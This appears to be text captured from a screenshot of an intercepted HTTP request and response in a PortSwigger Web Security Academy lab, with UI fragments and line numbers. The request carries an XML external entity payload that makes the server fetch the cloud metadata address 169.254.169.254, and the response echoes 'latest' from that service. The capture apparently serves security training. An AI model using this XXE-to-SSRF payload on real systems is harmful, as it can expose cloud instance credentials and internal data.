 Request
Pretty Raw Hex \n
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a1200850335ec5c813a1c2a009c00f4.web-security-academy.net/
product?productId=5
9 Content-Type: application/xml
10 Content-Length: 187
11 Origin:
https://0a1200850335ec5c813a1c2a009c00f4.web-security-academy.net
12 Dnt: 1
13 Sec-Gpc: 1
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 Priority: u=0
18 Te: trailers
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE test [ <!ENTITY wtf SYSTEM "http://169.254.169.254/">
]>
22 <stockCheck>
<productId>
23 &wtf;
24 </productId>
25 <storeId>
1
</storeId>
</stockCheck>
Search 0 highlights
Response
Pretty Raw Hex Render SSTVINFO
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 30
5
6 "Invalid product ID:
7 latest
8 "
Search 0 hig